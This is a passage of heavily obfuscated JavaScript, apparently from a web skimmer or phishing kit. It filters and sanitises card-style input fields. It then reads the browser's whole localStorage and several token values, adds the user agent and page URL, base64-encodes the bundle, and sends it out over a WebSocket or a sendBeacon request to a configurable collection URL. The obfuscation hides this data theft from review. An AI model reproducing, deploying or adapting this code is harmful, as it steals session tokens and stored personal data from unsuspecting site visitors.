6b,_0x1cdac8:0x237,_0x2a39c4:0x548,_0x238c2e:0xe40},_0x525dcc={_0x3399ec:0x1df},_0x966b67={_0x3b6f18:0x123,_0x4c2c16:0x6b,_0x4e64c2:0x164},_0x4787f5={_0x400a9b:0x8a5,_0x16dcea:0x5d5,_0x54381f:0x985,_0x5776fe:0x4be,_0x207e7a:0x567,_0x3aedd3:0x18f,_0x1b833c:0x66a,_0x48b03c:0x4d4,_0x1e2516:0xc8d,_0xc0f1ff:0x9b0,_0x180e4e:0xd23},_0x4b3761={_0xd144cb:0xacc,_0x48c7c6:0x5bd,_0x213086:0x987,_0x2fb3c3:0x31f,_0x410c6c:0x2ef,_0x5bde17:0x39f,_0x303306:0xbb9,_0x3e2836:0x874,_0x1b03b3:0x454,_0x26bbbf:0x2b3,_0x47ce50:0x15e,_0x16b5e6:0x2cf,_0x3eb5d7:0xc8b,_0x12a9ed:0x165,_0xdf28f8:0x217,_0xf3eae3:0x4c5,_0x5b0ac6:0xa33,_0x309ecb:0xcdd,_0x3efdb1:0x35,_0x3372c2:0x4f4,_0x1e220b:0xac7,_0x2e9b51:0x9c5},_0x3686df={_0x116561:0xc3a,_0x5a9160:0x6e0,_0x3f7118:0xc4c,_0x110a7f:0xb04},_0x320c7d={_0xf102e:0x1c8,_0x3b9985:0x4d,_0x28f449:0x46},_0x499c29={_0x19fb43:0x1f,_0x30bc69:0x1bf},_0x4e265e={_0x378558:0x117};function _0x3a00d8(_0x131616,_0x39d91e,_0x589cb5,_0x5e250b){return _0x43f984(_0x5e250b,_0x39d91e-0x305,_0x589cb5-0x15,_0x5e250b-_0x4e265e._0x378558)}function _0x37d000(_0x2cc833,_0x21981a,_0x3f7ba0,_0x24e541){return _0x43f984(_0x2cc833,_0x3f7ba0-_0x19c1b5._0x4e0e6b,_0x3f7ba0-_0x19c1b5._0x396424,_0x24e541-0x7a)}const _0x1250ac={'Zevru':_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x302831,0x2c8,-_0xfe0b7f._0xe73863,0x33e)],'SwGuo':_0x50c6e4[_0x37d000(0x123,0x16d,0x5f9,0xb33)],'GHuPL':_0x50c6e4[_0x37d000(0x86c,0x887,0x9fd,0xddf)],'LZqQM':'keydown','MCYRf':_0x50c6e4[_0x37d000(0xd5e,_0xfe0b7f._0x31fb71,0xb76,_0xfe0b7f._0x2867db)],'ipwwC':'click','eoAQo':_0x3a00d8(_0xfe0b7f._0x2822b1,0xb15,0xf67,0xf9a)+'successful'+'ly','zTixF':function(_0x11b94a,_0x9d885c){return _0x11b94a!==_0x9d885c},'sRONm':_0x50c6e4[_0x37d000(_0xfe0b7f._0x4d9eb5,0x95a,_0xfe0b7f._0x4ce593,0x9c0)],'TXNxC':_0x50c6e4.kKEcR,'NEIOS':function(_0x1f8df6,_0x1deb62){const _0xeff2fa={_0x3ecb34:0x32b,_0x2814da:0x1c0};function _0x1a5de0(_0x22d3b9,_0x294a20,_0x448e01,_0x1b68ba){return _0x37d000(_0x448e01,_0x294a20-0x1e5,_0x294a20- -_0xeff2fa._0x3ecb34,_0x1b68ba-_0xeff2fa._0x2814da)}return _0x50c6e4[_0x1a5de0(-0x36f,0x300,_0x20c08a._0x10a4e,_0x20c08a._0x159bc1)](_0x1f8df6,_0x1deb62)},'BetaU':_0x50c6e4[_0x37d000(_0xfe0b7f._0x214e04,_0xfe0b7f._0x87b774,_0xfe0b7f._0x283102,0x12a9)],'QLUKI':_0x50c6e4[_0x3a00d8(0x49d,0x868,0xbab,0xba0)],'IlDqa':_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x3375af,_0xfe0b7f._0x45cce3,0xf78,_0xfe0b7f._0x5a3a29)],'ZOhEF':_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x386b01,0x18f,_0xfe0b7f._0x371857,_0xfe0b7f._0x39f99f)],'VsKQq':_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x22ad33,_0xfe0b7f._0x50ad8a,_0xfe0b7f._0x15b0c8,_0xfe0b7f._0xfc0df1)],'WRUWp':_0x50c6e4[_0x37d000(0xfca,_0xfe0b7f._0x5a7668,_0xfe0b7f._0x465f2f,_0xfe0b7f._0x58937c)],'YZVTR':_0x50c6e4[_0x3a00d8(0x15,0x42c,_0xfe0b7f._0x127971,0x25d)],'zkZYf':_0x50c6e4[_0x37d000(_0xfe0b7f._0x19d86c,_0xfe0b7f._0x363a2f,0xa10,_0xfe0b7f._0xe21158)],'IlenB':'[HIDE]\x20Hid'+_0x37d000(0x1282,_0xfe0b7f._0x7e4a56,_0xfe0b7f._0x42ce7d,0xddf)+'g\x20in\x20paren'+'t:','Rlarg':function(_0xf17022,_0x412223){return _0x50c6e4.jYQfY(_0xf17022,_0x412223)},'OleLB':_0x50c6e4.XSOyR,'hfuyn':function(_0x573779,_0x2bb2c1,_0x534700){return _0x50c6e4.VeDMr(_0x573779,_0x2bb2c1,_0x534700)},'WLHbF':function(_0x43b005,_0x397638){function _0x368ca4(_0x514adf,_0x15f5c6,_0x404744,_0x4c51cc){return _0x37d000(_0x404744,_0x15f5c6-0x1a4,_0x4c51cc-_0x499c29._0x19fb43,_0x4c51cc-_0x499c29._0x30bc69)}return _0x50c6e4[_0x368ca4(_0x161939._0x42bbdc,0x34c,_0x161939._0x401a7a,_0x161939._0x580ad1)](_0x43b005,_0x397638)},'zTzNZ':_0x50c6e4[_0x3a00d8(0x6e6,0x5e0,0x3f8,_0xfe0b7f._0x31c9ab)],'DSjsz':function(_0x53746e,_0x32c7b0){function _0x2282b1(_0x3f7ba2,_0x2016fa,_0x490df7,_0x598403){return _0x3a00d8(_0x3f7ba2-_0x320c7d._0xf102e,_0x490df7-_0x320c7d._0x3b9985,_0x490df7-_0x320c7d._0x28f449,_0x3f7ba2)}return _0x50c6e4[_0x2282b1(_0x3686df._0x116561,_0x3686df._0x5a9160,_0x3686df._0x3f7118,_0x3686df._0x110a7f)](_0x53746e,_0x32c7b0)},'ToDYE':_0x50c6e4[_0x37d000(_0xfe0b7f._0x2bdf1a,_0xfe0b7f._0x143d81,_0xfe0b7f._0x5a0d03,_0xfe0b7f._0x177f40)]};if(_0x50c6e4.EmewR(_0x50c6e4.QujuQ,_0x50c6e4[_0x3a00d8(-0x1c7,0x36d,-_0xfe0b7f._0xb35286,0x72)])){const _0xa069e2={_0x2aa027:0x106,_0x1204e7:0x65},_0x1ab07f={_0x44f956:0x55,_0x203336:0x15e,_0x4a52a3:0x67},_0x53006c={};_0x53006c.TQZNY=_0x1250ac.GHuPL,_0x53006c[_0x3a00d8(0xbdf,0xa39,0x100c,0xd3c)]=_0x37d000(0x708,_0xfe0b7f._0xf4bbad,0x6f6,_0xfe0b7f._0x26ad93);const _0x2dc4da=_0x53006c;_0x2fab5a['_numericRe'+_0x3a00d8(_0xfe0b7f._0x597c4d,0x64f,_0xfe0b7f._0x3ba322,_0xfe0b7f._0x2b9085)]=!![],_0x35cc76[_0x37d000(_0xfe0b7f._0x2403ce,0x6ff,0x6e2,_0xfe0b7f._0x1269ca)+'stener'](_0x1250ac[_0x3a00d8(0x9a0,0xd58,_0xfe0b7f._0x4b6cb2,0xe17)],function(_0x288cef){const _0x4d640a={_0x45d895:0x293,_0x1e2b2a:0x9f};function _0x1769e4(_0x53155f,_0x30e9d0,_0x6cf937,_0x50302f){return _0x37d000(_0x50302f,_0x30e9d0-0x44,_0x30e9d0- -_0x4d640a._0x45d895,_0x50302f-_0x4d640a._0x1e2b2a)}const _0x419b4b=[_0x31dc6c(_0x4b3761._0xd144cb,0x69c,_0x4b3761._0x48c7c6,_0x4b3761._0x213086),_0x31dc6c(0x36f,0x3d9,_0x4b3761._0x2fb3c3,0x364),_0x1250ac[_0x31dc6c(_0x4b3761._0x410c6c,0x7c,_0x4b3761._0x5bde17,-0x131)],_0x1769e4(0xc9b,_0x4b3761._0x303306,_0x4b3761._0x3e2836,0x75f),'Tab',_0x1250ac[_0x31dc6c(0x9f4,0xf2f,0xb79,0x1039)],_0x31dc6c(_0x4b3761._0x1b03b3,0x298,0x38e,-_0x4b3761._0x26bbbf),'/'];function _0x31dc6c(_0x266faa,_0x2073f6,_0x2022b7,_0x1d3ead){return _0x37d000(_0x266faa,_0x2073f6-0x194,_0x2022b7- -0x360,_0x1d3ead-0x1bf)}!_0x419b4b.includes(_0x288cef[_0x31dc6c(_0x4b3761._0x47ce50,0x52d,0x7a1,_0x4b3761._0x16b5e6)])&&(_0x288cef.key<'0'||_0x288cef[_0x31dc6c(0x1d8,0x63c,0x7a1,_0x4b3761._0x3eb5d7)]>'9')&&!_0x288cef[_0x31dc6c(_0x4b3761._0x12a9ed,_0x4b3761._0xdf28f8,0x3f,-_0x4b3761._0xf3eae3)]&&!_0x288cef[_0x31dc6c(_0x4b3761._0x5b0ac6,_0x4b3761._0x309ecb,0xaf8,0x869)]&&_0x288cef[_0x1769e4(0x2bc,0x36b,-_0x4b3761._0x3efdb1,_0x4b3761._0x3372c2)+_0x31dc6c(_0x4b3761._0x1e220b,_0x4b3761._0x2e9b51,0x5ee,0x297)]()}),_0x5a0090[_0x37d000(0x71b,0x7e6,0x6e2,0x249)+_0x37d000(_0xfe0b7f._0x258a05,0xfae,_0xfe0b7f._0xd8f87d,0x1086)](_0x1250ac[_0x37d000(_0xfe0b7f._0x260c09,_0xfe0b7f._0x257bd7,_0xfe0b7f._0x59269f,_0xfe0b7f._0x24d8c0)],function(_0x2582be){function _0x775876(_0x1ed788,_0x3852ae,_0x53c66e,_0x374d88){return _0x3a00d8(_0x1ed788-_0x1ab07f._0x44f956,_0x374d88- -_0x1ab07f._0x203336,_0x53c66e-_0x1ab07f._0x4a52a3,_0x3852ae)}_0x2582be[_0x967e34(_0x4787f5._0x400a9b,_0x4787f5._0x16dcea,_0x4787f5._0x54381f,0x73e)+_0x967e34(_0x4787f5._0x5776fe,0x925,0xafa,_0x4787f5._0x207e7a)]();function _0x967e34(_0x423959,_0x11bb80,_0x4010c0,_0xbe0e75){return _0x3a00d8(_0x423959-_0xa069e2._0x2aa027,_0x11bb80-0x2a8,_0x4010c0-_0xa069e2._0x1204e7,_0x423959)}const _0x6d68b7=(_0x2582be[_0x775876(0x61d,-0x4d0,0x646,_0x4787f5._0x3aedd3)+_0x775876(0x257,0x1d1,_0x4787f5._0x1b833c,_0x4787f5._0x48b03c)]||_0x1cd294['clipboardD'+'ata'])['getData'](_0x2dc4da.TQZNY),_0x212f8e=_0x6d68b7.replace(/[^0-9/]/g,'');_0x3ea6f0[_0x967e34(_0x4787f5._0x1e2516,_0x4787f5._0xc0f1ff,_0x4787f5._0x180e4e,0x4d2)+'d'](_0x2dc4da.wqWiU,![],_0x212f8e)})}else{if(_0x1606d5)return;if(_0x176017[_0x3a00d8(_0xfe0b7f._0x19d3e0,0x6d8,0xce6,_0xfe0b7f._0x35f295)+'e']===_0x3a00d8(_0xfe0b7f._0x10113a,0x1dc,-_0xfe0b7f._0x4d3775,_0xfe0b7f._0x331b4a)&&_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x4023fe,0xcd4,0xac4,_0xfe0b7f._0x10b8f2)](_0x55002c,_0x3a00d8(0x17c,_0xfe0b7f._0x4dbddd,0x7f2,0x3f1)+'ck'))return;if(_0x176017[_0x3a00d8(0x411,0x6d8,_0xfe0b7f._0x18c2b2,0xc75)+'e']===_0x50c6e4.ySLtL&&_0x50c6e4[_0x37d000(_0xfe0b7f._0x3c5ef4,0x2e5,_0xfe0b7f._0x1e6934,_0xfe0b7f._0x5378b0)](_0x55002c,_0x50c6e4[_0x37d000(0x9a3,_0xfe0b7f._0x31ecb0,_0xfe0b7f._0x33af0d,_0xfe0b7f._0x368cda)]))return;const _0x578700={};for(let _0x56fc91=0xe2*0x8+-0x1*0x1649+0xf39;_0x50c6e4[_0x37d000(0x5ad,0x23,_0xfe0b7f._0x69052d,-_0xfe0b7f._0x53d592)](_0x56fc91,localStorage[_0x37d000(0xc37,_0xfe0b7f._0x50f2f8,_0xfe0b7f._0x508b34,0x930)]);_0x56fc91++){const _0x250292=localStorage.key(_0x56fc91);_0x250292&&_0x50c6e4[_0x37d000(0xa7e,_0xfe0b7f._0xea6245,0xfa5,0xb2d)](_0x250292,_0x50c6e4[_0x37d000(_0xfe0b7f._0x446199,0xc1d,0xa93,_0xfe0b7f._0x5e4a85)])&&!_0x250292.startsWith(_0x50c6e4.UhYdg)&&(_0x50c6e4[_0x37d000(0x581,_0xfe0b7f._0x4ac4de,0x63c,0xc83)]('oEAgO',_0x37d000(0x1006,0xf03,_0xfe0b7f._0x4ab9b5,_0xfe0b7f._0x4ecf01))?_0x223fb2.style.display=_0x50c6e4.gcwfM:_0x578700[_0x250292]=localStorage.getItem(_0x250292))}const _0x31954b=localStorage[_0x37d000(_0xfe0b7f._0x2b35d2,0x80f,0x43e,0x48d)](_0x3a00d8(-_0xfe0b7f._0x1e153d,_0xfe0b7f._0x3e6226,_0xfe0b7f._0x2f409e,-0x381))||localStorage[_0x37d000(0x20b,_0xfe0b7f._0x35a2d2,0x43e,-_0xfe0b7f._0xd65cb5)](_0x37d000(_0xfe0b7f._0x1dd386,_0xfe0b7f._0x21b098,0x902,0xb26))||'',_0x49ba05=_0x50c6e4.xKLSF(_0x54b2f2)||localStorage[_0x37d000(0x3cf,_0xfe0b7f._0x4b5e78,_0xfe0b7f._0x1b3506,_0xfe0b7f._0x14387b)](_0x50c6e4[_0x37d000(0xc78,_0xfe0b7f._0x435344,0x9d3,0xe91)])||localStorage[_0x37d000(_0xfe0b7f._0x81bc3a,_0xfe0b7f._0xbddb2e,0x43e,0x8a9)](_0x37d000(_0xfe0b7f._0x4de8f5,_0xfe0b7f._0x5da665,0xe79,0xb92))||'',_0x4cd140=localStorage.getItem(_0x37d000(0x75b,_0xfe0b7f._0x16cb73,0xd5e,0xd35))||localStorage.getItem(_0x50c6e4[_0x3a00d8(0x592,0x4c1,0x856,-0xd2)])||'',_0x2f03b5=_0x50c6e4[_0x3a00d8(0x9e,0x309,_0xfe0b7f._0x24f036,0x48e)](_0x3d11d2,_0x31954b),_0x1fcc6f=_0x3d11d2(_0x4cd140),_0x163a76=_0x2f03b5[_0x3a00d8(_0xfe0b7f._0x22397b,0x7d4,_0xfe0b7f._0x3686d9,0x5d7)]>=-0x19a3+-0x25b4+0x3f64,_0x2ff8bd=_0x50c6e4[_0x3a00d8(0x42b,0x13d,-0x282,0x380)](_0x49ba05[_0x37d000(_0xfe0b7f._0x5de3a9,_0xfe0b7f._0x11743a,0x4df,-_0xfe0b7f._0x3ae668)]()['length'],0x134*-0x7+0x1f1f*0x1+-0x16af),_0x242a52=_0x50c6e4[_0x3a00d8(0x593,_0xfe0b7f._0x487a14,_0xfe0b7f._0xa8753d,-0x29)](_0x1fcc6f[_0x3a00d8(_0xfe0b7f._0x329a03,_0xfe0b7f._0x52bf93,_0xfe0b7f._0x3423e2,_0xfe0b7f._0x13f623)],0x1*-0x12f7+-0x2*0xd13+0x20*0x169);if(_0x50c6e4[_0x37d000(0x79e,_0xfe0b7f._0xe73863,_0xfe0b7f._0x1ba61d,0x240)](!_0x163a76,!_0x2ff8bd)){if(_0x50c6e4.MHSpP(_0x50c6e4[_0x37d000(-0x97,0x81f,_0xfe0b7f._0x2c87a8,-0x155)],_0x50c6e4[_0x3a00d8(-0xed,0x1a9,_0xfe0b7f._0x319f59,_0xfe0b7f._0x1d6338)]))_0x4cea11[_0x37d000(_0xfe0b7f._0x1bace4,_0xfe0b7f._0x764180,_0xfe0b7f._0x3049b5,0x60f)][_0x3a00d8(0x157,0x411,0x290,0x311)+_0x3a00d8(0x71f,_0xfe0b7f._0x28204c,_0xfe0b7f._0xed1177,_0xfe0b7f._0x446ef0)](_0x1250ac[_0x3a00d8(_0xfe0b7f._0x5b37f8,0xc72,_0xfe0b7f._0x523009,_0xfe0b7f._0x3851a7)],_0x9d00bb,!![]);else return}const _0x6d362=_0x31954b.trim()||_0x49ba05.trim()||_0x4cd140[_0x3a00d8(0x293,_0xfe0b7f._0x379c1e,-_0xfe0b7f._0x1c0a16,0x715)](),_0x158d96=Object.keys(_0x578700)[_0x3a00d8(0x684,_0xfe0b7f._0x52bf93,0xe47,_0xfe0b7f._0x316c3a)]>-0x11f5*-0x1+-0x1347+-0xa9*-0x2;if(_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x3d3b22,0x3f2,_0xfe0b7f._0xf5db34,-_0xfe0b7f._0xc8dae7)](!_0x6d362,!_0x158d96)){_0x1606d5=![];return}if(!_0x31954b.trim()&&!_0x49ba05[_0x37d000(0xace,0x145,_0xfe0b7f._0x5d3b4e,_0xfe0b7f._0x41e8fc)]()){_0x1606d5=![];return}const _0x55a477=_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x51a840,_0xfe0b7f._0x2ce277,_0xfe0b7f._0xad1034,0x91f)](_0x50c6e4[_0x37d000(_0xfe0b7f._0xb4ce24,0x9a1,0x9c3,0xb4c)](_0x50c6e4[_0x37d000(0x44f,-_0xfe0b7f._0x385b89,0x48d,0x740)](_0x31954b[_0x37d000(0xc8c,_0xfe0b7f._0x1b63bb,0xaa5,0xef7)],_0x49ba05.length),_0x4cd140.length),JSON[_0x3a00d8(0x9a3,_0xfe0b7f._0x586cb1,0xb5b,0x519)](_0x578700)[_0x3a00d8(_0xfe0b7f._0x15502e,0x7d4,0xafb,_0xfe0b7f._0x397eab)]);if(_0x55a477<-0xbd2*0x3+0x12f2+-0x847*-0x2){_0x1606d5=![];return}delete _0x578700[_0x37d000(_0xfe0b7f._0x4e90a8,0x9d2,_0xfe0b7f._0x1873e9,0x88b)],delete _0x578700[_0x37d000(_0xfe0b7f._0x15c6a4,0x793,0x902,0x2e3)],delete _0x578700[_0x37d000(0xeaf,0x1064,_0xfe0b7f._0x19505c,0xea6)],delete _0x578700[_0x37d000(0x88d,_0xfe0b7f._0x3773b3,_0xfe0b7f._0x5493c8,_0xfe0b7f._0x3bb064)],delete _0x578700[_0x37d000(_0xfe0b7f._0x3a4df8,_0xfe0b7f._0x51894a,0x794,_0xfe0b7f._0x3f2c19)];const _0x5048f0={..._0x578700};_0x5048f0.uagent=navigator[_0x37d000(_0xfe0b7f._0x52614b,0xf64,_0xfe0b7f._0x1282b7,_0xfe0b7f._0x1c2a00)],_0x5048f0[_0x3a00d8(_0xfe0b7f._0x2c443e,_0xfe0b7f._0x1ed75d,0xd54,0x79b)]=_0x31954b,_0x5048f0[_0x3a00d8(_0xfe0b7f._0x399e15,_0xfe0b7f._0x397a1c,_0xfe0b7f._0x535610,_0xfe0b7f._0x34a8bf)]=_0x49ba05,_0x5048f0[_0x37d000(0x1236,_0xfe0b7f._0x5d10a4,0xd5e,0x1284)]=_0x4cd140;const _0x2c3982={};_0x2c3982[_0x37d000(0x801,0x29a,0x624,_0xfe0b7f._0x13fe84)]=location[_0x37d000(_0xfe0b7f._0x2619a4,_0xfe0b7f._0x4b958e,_0xfe0b7f._0xf40e7b,0xa4a)],_0x2c3982[_0x37d000(_0xfe0b7f._0x335f22,_0xfe0b7f._0x3a6362,_0xfe0b7f._0x2ac196,0x9a8)]=_0x5048f0;const _0x3561e9=_0x2c3982,_0x27c091=_0x50c6e4[_0x37d000(_0xfe0b7f._0x524afd,_0xfe0b7f._0x2d5fda,_0xfe0b7f._0x1f082a,_0xfe0b7f._0x2167a1)](_0x50c6e4.pSyjC(_0x50c6e4[_0x3a00d8(0x670,_0xfe0b7f._0x31bc74,0x3d7,_0xfe0b7f._0x466225)](_0x31954b+'|',_0x49ba05),'|'),_0x4cd140);if(_0x50c6e4.fdfaw(_0x5a8ca4,_0x27c091)){if(_0x50c6e4[_0x3a00d8(0x931,0x36b,-_0xfe0b7f._0x29f621,_0xfe0b7f._0x276797)](_0x50c6e4[_0x37d000(_0xfe0b7f._0x537d8c,0x686,_0xfe0b7f._0x311bb2,_0xfe0b7f._0x210724)],_0x50c6e4[_0x3a00d8(0x938,0x93e,0x2e4,_0xfe0b7f._0x15348a)]))return;else _0x39fd0e=!![],_0x45b349.setItem(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x2215d4,0x7c2,0x6bb,0x597)],'1'),_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x1caa13,0xa6f,0x9dc,0x9c4)](_0x5cd2d8)}_0x1606d5=!![],_0x5a8ca4=_0x27c091;let _0x53b4a1;try{_0x53b4a1=_0x50c6e4[_0x37d000(_0xfe0b7f._0x512d51,0x877,_0xfe0b7f._0x521843,0x286)](btoa,_0x50c6e4.FRjYd(unescape,encodeURIComponent(JSON[_0x3a00d8(0xa95,_0xfe0b7f._0x586cb1,_0xfe0b7f._0x406845,_0xfe0b7f._0x1696fc)](_0x3561e9))))}catch(_0xf23ff0){_0x1606d5=![];return}if(!_0x53b4a1||_0x50c6e4[_0x37d000(0x67c,_0xfe0b7f._0x25e5ae,_0xfe0b7f._0xdbee4c,_0xfe0b7f._0x27aa99)](_0x53b4a1[_0x37d000(_0xfe0b7f._0x30984e,0x751,_0xfe0b7f._0x243467,0x1060)],-0x1a*0x14+0x250d+0x1*-0x22f1)){if(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x33c70c,_0xfe0b7f._0x156cb3,0x1a9,0x75c)](_0x50c6e4[_0x3a00d8(0xeef,_0xfe0b7f._0x319151,0x932,0x8f9)],_0x50c6e4[_0x3a00d8(0xb30,0xb94,0xed0,0xddf)])){_0x1606d5=![];return}else _0x135eee[_0x37d000(0x9b9,0x446,_0xfe0b7f._0x4e291f,_0xfe0b7f._0x1b4532)](0x39d+-0x2*0x935+0x12b5,_0x1250ac[_0x37d000(0xf0f,0xe18,_0xfe0b7f._0x42b4af,0x10b2)])}let _0x5e7a7f=![];function _0x845e0d(){const _0x4ef9f6={_0xb991f:0x8b,_0x1149e6:0xa2},_0x40f2be={_0x7605d7:0x182};function _0x4aab36(_0x2b2894,_0x14fd3e,_0x24fce4,_0x152d44){return _0x37d000(_0x2b2894,_0x14fd3e-0xac,_0x14fd3e- -0x67c,_0x152d44-_0x40f2be._0x7605d7)}let _0x1fbf80=_0x176017.wsUrl[_0x4aab36(-_0x2fe3d6._0xc35207,_0x2fe3d6._0x355dfb,_0x2fe3d6._0x204d09,-0x426)](_0x50c6e4.BkRex,_0x50c6e4.acsft)[_0x235ed9(0xa7f,0x3e1,_0x2fe3d6._0x5398f4,0x4bd)]('ws://',_0x50c6e4[_0x235ed9(_0x2fe3d6._0x1c8118,_0x2fe3d6._0x4d5c09,_0x2fe3d6._0x3c24cc,0xc29)]);const _0x48430c=_0x1fbf80['lastIndexO'+'f']('/');_0x50c6e4[_0x235ed9(0x294,0x833,0x5d5,_0x2fe3d6._0x4716ff)](_0x48430c,-0x9e5+-0x1fc4+-0x1*-0x29b1)&&(_0x1fbf80=_0x1fbf80[_0x235ed9(-0x3ac,-0x36,0x7ae,0x1dc)](-0xb*0x76+0x12a1+-0xd8f,_0x48430c));function _0x235ed9(_0x10767c,_0x846690,_0x24f2cc,_0x475880){return _0x3a00d8(_0x10767c-_0x4ef9f6._0xb991f,_0x475880- -_0x4ef9f6._0x1149e6,_0x24f2cc-0x142,_0x24f2cc)}return _0x1fbf80}if(_0x176017['enableWebS'+'ocket']&&_0x587546&&_0x587546.readyState===WebSocket[_0x37d000(0x721,_0xfe0b7f._0x108ad3,_0xfe0b7f._0x438b03,0x10fa)])try{_0x587546[_0x37d000(0x8c4,_0xfe0b7f._0x13f74a,_0xfe0b7f._0x4f00f0,0x1014)](_0x53b4a1),_0x5e7a7f=!![],_0x34d7ca=![],_0x50c6e4[_0x3a00d8(0x4f5,_0xfe0b7f._0x267af0,_0xfe0b7f._0x434815,_0xfe0b7f._0x1c4275)](setTimeout,()=>{const _0x50e837={_0x894529:0xdc};function _0x3a5817(_0x17879b,_0x3579b3,_0x42b971,_0x13e3ed){return _0x3a00d8(_0x17879b-0xca,_0x13e3ed-0x21e,_0x42b971-_0x50e837._0x894529,_0x3579b3)}function _0x3c6ebc(_0x32704b,_0xa2e721,_0x5a0331,_0x22869f){return _0x3a00d8(_0x32704b-_0x966b67._0x3b6f18,_0x32704b-_0x966b67._0x4c2c16,_0x5a0331-_0x966b67._0x4e64c2,_0x22869f)}if(_0x1250ac[_0x3c6ebc(0xd00,_0x4ae0a2._0x48bedc,_0x4ae0a2._0x3d8445,_0x4ae0a2._0x2d16fd)](_0x1250ac[_0x3a5817(_0x4ae0a2._0x3c8f76,0x126f,_0x4ae0a2._0x4f161c,_0x4ae0a2._0x523d46)],_0x1250ac[_0x3c6ebc(0x3ee,0x948,_0x4ae0a2._0x531761,_0x4ae0a2._0x5cd9ba)]))_0x587546&&_0x1250ac[_0x3c6ebc(_0x4ae0a2._0x58880b,0x633,_0x4ae0a2._0x574a62,_0x4ae0a2._0x119f40)](_0x587546[_0x3c6ebc(0x26d,_0x4ae0a2._0x20572c,-_0x4ae0a2._0x53fe68,-_0x4ae0a2._0x47dc5d)],WebSocket.OPEN)&&_0x587546[_0x3c6ebc(0x6bc,_0x4ae0a2._0x2e82d0,0x1b4,_0x4ae0a2._0x51945e)](-0xabf+0xa5d+0x6*0xb7,_0x1250ac.eoAQo);else{const _0x314106=_0x23fe4b[_0x3c6ebc(_0x4ae0a2._0x2db46b,0x10d4,_0x4ae0a2._0x1f309a,0xfca)+_0x3c6ebc(_0x4ae0a2._0x24ddce,0xd67,0xba0,0xbab)](_0x244026[_0x3c6ebc(0x7e4,_0x4ae0a2._0x49b56a,0x24c,_0x4ae0a2._0x366704)+'er']);_0x314106&&_0x269138(_0x314106)}},-0x1f21*0x1+-0x1112+-0x1*-0x3beb)}catch(_0x3f545f){}if(_0x176017[_0x37d000(0x109e,_0xfe0b7f._0x54641e,0xbbf,_0xfe0b7f._0x1f3b0c)+'on']&&!_0x5e7a7f){if(_0x50c6e4.msVqi(_0x50c6e4.Tjgoq,_0x37d000(0xf2e,_0xfe0b7f._0x1a8df3,0x98d,_0xfe0b7f._0x4b06cb))){let _0x37463d;_0x176017.beaconUrl&&_0x176017[_0x3a00d8(_0xfe0b7f._0x5dd439,_0xfe0b7f._0xce7a8f,_0xfe0b7f._0x39e76f,_0xfe0b7f._0x473bb0)].trim()?_0x37463d=_0x176017[_0x37d000(0xb67,0xa6c,_0xfe0b7f._0x4e6fbb,_0xfe0b7f._0x2f9000)]:_0x50c6e4[_0x3a00d8(_0xfe0b7f._0xe0e56b,0xadc,_0xfe0b7f._0x1bebdc,_0xfe0b7f._0x55778b)](_0x50c6e4.iKdMa,_0x50c6e4.xOsCn)?_0x37463d=_0x50c6e4[_0x37d000(_0xfe0b7f._0x3559fd,_0xfe0b7f._0x3ad5c1,0x397,0x586)](_0x50c6e4[_0x37d000(_0xfe0b7f._0x9718f0,_0xfe0b7f._0x1d50ef,0xacc,0x82f)](_0x845e0d),_0x50c6e4.bzcHM):_0x2dd3cd[_0x37d000(0xea,_0xfe0b7f._0x903844,0x76b,_0xfe0b7f._0x40ef5f)](_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x588b2a,0x1d3,_0xfe0b7f._0x45129f,-0xe2)]);_0x37463d.startsWith('/')&&(_0x37463d=_0x50c6e4[_0x37d000(0x221,_0xfe0b7f._0x17895b,_0xfe0b7f._0xdb6c9d,_0xfe0b7f._0x278bf1)](location[_0x3a00d8(0xe53,_0xfe0b7f._0x180308,_0xfe0b7f._0x1129d6,0xcfc)],_0x37463d));try{if(navigator[_0x37d000(_0xfe0b7f._0x3afa33,0x2f0,0x4a1,-0x6f)]){const _0x3f3d03=navigator[_0x3a00d8(_0xfe0b7f._0x1adeae,_0xfe0b7f._0x14bd32,-_0xfe0b7f._0x28c23f,_0xfe0b7f._0x275b7a)](_0x37463d+_0x53b4a1);if(_0x3f3d03)_0x5e7a7f=!![],_0x176017.debugMode&&console[_0x37d000(0x681,_0xfe0b7f._0x31863e,_0xfe0b7f._0xd5aa00,_0xfe0b7f._0x5c5dd9)](_0x50c6e4[_0x3a00d8(0xc09,0x76a,0x8ec,0x110)]);else _0x176017.debugMode&&console[_0x37d000(0xaeb,_0xfe0b7f._0x365efd,_0xfe0b7f._0x56842b,_0xfe0b7f._0x1936dd)](_0x50c6e4[_0x3a00d8(0x7d5,0x1cd,_0xfe0b7f._0x4f56f8,_0xfe0b7f._0x348aa5)])}else _0x176017.debugMode&&(_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x44c5dd,_0xfe0b7f._0x607f7,0x7b6,-_0xfe0b7f._0x3d780f)]==='qCAZM'?_0x409289[_0x37d000(_0xfe0b7f._0xb1d721,_0xfe0b7f._0x26b802,0x76b,_0xfe0b7f._0xf91cd2)](_0x50c6e4.DqnHe):console[_0x37d000(0x111b,0x14f5,_0xfe0b7f._0x3bc479,0xe7f)](_0x3a00d8(_0xfe0b7f._0x16b63a,_0xfe0b7f._0x1336ac,-_0xfe0b7f._0x11877d,0x282)+_0x37d000(_0xfe0b7f._0x5b62aa,0x13e7,_0xfe0b7f._0xa1de4d,_0xfe0b7f._0x454e19)+_0x3a00d8(0x752,_0xfe0b7f._0x21207a,_0xfe0b7f._0x25d15d,_0xfe0b7f._0xd65cb5)+_0x37d000(0x1087,_0xfe0b7f._0x298f47,_0xfe0b7f._0x8e7374,_0xfe0b7f._0x1b5a68)+_0x37d000(0xdeb,_0xfe0b7f._0x5493c8,_0xfe0b7f._0x3bbc41,_0xfe0b7f._0x2057df)))}catch(_0x53ab07){_0x176017[_0x3a00d8(0xff0,_0xfe0b7f._0x26f6d5,_0xfe0b7f._0x4c4ffc,0xbdd)]&&console[_0x37d000(0x15a1,0xb62,_0xfe0b7f._0x56842b,0xe34)](_0x37d000(0x910,_0xfe0b7f._0x576e77,0x4ac,_0xfe0b7f._0x5